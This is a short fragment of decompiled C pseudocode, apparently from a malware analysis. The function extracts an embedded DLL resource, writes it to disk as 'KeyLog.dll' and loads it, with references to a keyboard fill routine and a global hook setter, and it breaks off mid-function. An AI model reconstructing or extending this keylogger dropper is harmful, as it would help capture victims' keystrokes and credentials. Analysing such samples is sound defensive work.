 int sub_31320()
{
HRSRC ResourceW; // esi
HGLOBAL Resource; // eax
const void *v2; // ebx
DWORD v3; // edi
HANDLE FileW; // esi
HMODULE ModuleHandleA; // eax
HMODULE v7; // esi
LRESULT (__stdcall *FillKeyboard)(int, WPARAM, LPARAM); // eax
FARPROC SetGlobalHookHandle; // eax
HINSTANCE v10; // [esp-8h] [ebp-224h]
DWORD NumberOfBytesWritten; // [esp+Ch] [ebp-210h] BYREF
WCHAR FileName[260]; // [esp+10h] [ebp-20Ch] BYREF
memset(FileName, 0, sizeof(FileName));
swprintf_s(FileName, 0x104u, L"%s\\%s", ::FileName, L"KeyLog.dll");
ResourceW = FindResourceW(0, (LPCWSTR)0x67, L"Dll");
Resource = LoadResource(0, ResourceW);
v2 = LockResource(Resource);
v3 = SizeofResource(0, ResourceW);
FileW = CreateFileW(FileName, 0x10000000u, 1u, 0, 2u, 0x80u, 0);
WriteFile(FileW, v2, v3, &NumberOfBytesWritten, 0);
CloseHandle(FileW);
if ( !LoadLibraryW(FileName) )
{
MessageBoxA(0, "Can not load DLL file.", "Error", 0);
return 0;